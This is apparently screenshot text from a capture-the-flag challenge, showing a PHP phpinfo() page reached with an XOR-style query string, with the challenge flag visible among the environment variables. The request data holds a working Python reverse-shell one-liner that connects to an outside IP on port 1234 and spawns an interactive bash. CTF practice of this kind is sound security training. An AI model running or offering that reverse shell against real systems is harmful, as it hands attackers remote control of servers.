 PHP 7.3.11 - phpinfo() - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://4e...).read() http://4e...).read() http://c7...7).read() http://60...).read() http://16...).read() http://22...).read() http://31...).read() http://51...).read() http://1c...7).read() PHP 7.3.11 - php... http://5a7b8b06... http://4e07ad89...
9ef449bd-b829-4bbb-8d64-b641537ed360.challenge.ctf.show/?ctfshow=phpinfo^phpinfo^phpinfo Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://9ef449bd-b829-4bbb-8d64-b641537ed360.challenge.ctf.show/?ctfshow=phpinfo^phpinfo^phpinfo
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SHLVL 1
HOME /home/www-data
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_MD5 no value
PHP_VERSION 7.3.11
GPG_KEYS CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL https://www.php.net/get/php-7.3.11.tar.xz.asc/from/this/mirror
PHP_URL https://www.php.net/get/php-7.3.11.tar.xz/from/this/mirror
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHPIZE_DEPS autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
PWD /var/www/html
PHP_SHA256 657cf6464bac28e9490c59c07a2cf7bb76c200f09cfadf6e44ea64e95fa01021
FLAG ctfshow{d6c1db96-af94-4b0d-b49b-e2fc937e999a}
USER www-data
PHP Variables
Variable Value
$_REQUEST['ctfshow'] phpinfo^phpinfo^phpinfo
$_REQUEST['import_socket,subprocess,os;s'] socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("174.0.13.43",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);
$_GET['ctfshow'] phpinfo^phpinfo^phpinfo
$_POST['import_socket,subprocess,os;s'] socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("174.0.13.43",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);
$_COOKIE['UM_distinctid'] 17ffe7a525f1d9-035b7ce5d9eb788-1262694a-1fa400-17ffe7a5260149
$_SERVER['PHP_EXTRA_CONFIGURE_ARGS'] --enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi
$_SERVER['HOSTNAME'] 640e5feb7561
$_SERVER['PHP_INI_DIR'] /usr/local/etc/php
英
ctf Highlight All Match Case Whole Words 7 of 13 matches
Done